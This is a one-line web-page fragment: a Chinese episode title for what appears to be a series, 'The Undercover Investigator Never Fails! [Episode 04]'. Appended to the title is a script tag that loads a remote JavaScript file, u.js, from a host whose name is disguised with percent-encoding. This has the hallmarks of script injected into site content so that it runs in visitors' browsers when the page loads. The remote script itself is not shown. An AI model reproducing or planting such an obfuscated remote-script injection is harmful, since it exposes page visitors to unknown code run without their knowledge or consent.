 卧底调查员永远不会失败！ [第04集]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>